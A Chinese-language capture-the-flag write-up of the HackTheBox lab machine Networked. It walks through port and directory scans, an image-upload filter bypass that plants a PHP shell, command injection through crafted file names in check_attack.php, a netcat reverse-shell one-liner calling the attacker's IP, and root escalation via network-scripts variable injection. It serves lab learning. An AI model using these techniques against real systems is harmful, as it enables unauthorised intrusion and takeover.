基本信息

端口扫描
22和80:
1 | ➜ ~ nmap -sC -sV 10.10.10.146 |
80
80就一段文字:

目录扫描
简单的目录扫描,发现backup和uploads:
1 | gobuster dir -u http://10.10.10.146/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 50 |
backup
backup里有个tar,是4个php文件:

upload && shell
upload就是文件上传,根据backup里的代码,有后缀名校验和文件头校验只能上传图片,但用的php的finfo_file函数,很容易bypass:

Photo.php里可以看到上传后的文件:
shell.gif
1 | GIF89a; |
reverse shell

然后去访问触发reverse shell:
guly
在guly用户目录可以看到有个check_attack.php,查看代码可以看到是uploads目录进行检测处理,里面有明显的命令注入:
1 | exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &"); |
value就是文件名,我们可控
命令注入

直接Touch有点问题,可以base64编码:
1 | echo "nc -e /bin/bash 10.10.14.10 4446" | base64 |
guly shell
然后等待触发,得到guly shell:

check_attack.php
1 |
|
user flag
Guly 用户目录得到user.txt:

提权信息
Sudo -l发现changename.sh:

查看代码,就是调用ifcfg,输入几个变量:
- Full Disclosure: Redhat/CentOS root through network-scripts
https://seclists.org/fulldisclosure/2019/Apr/24
根据这个,变量那里可以直接执行任意命令
changename.sh
1 | #!/bin/bash -p |
提权 && root flag

所以就可以直接执行bash,得到root:
参考资料
- Full Disclosure: Redhat/CentOS root through network-scripts
https://seclists.org/fulldisclosure/2019/Apr/24 - HTB: Networked | 0xdf hacks stuff
https://0xdf.gitlab.io/2019/11/16/htb-networked.html - https://www.hackthebox.eu/home/machines/writeup/203
- HackTheBox - Networked - YouTube
https://www.youtube.com/watch?v=H3t3G70bakM&feature=youtu.be&ab_channel=IppSec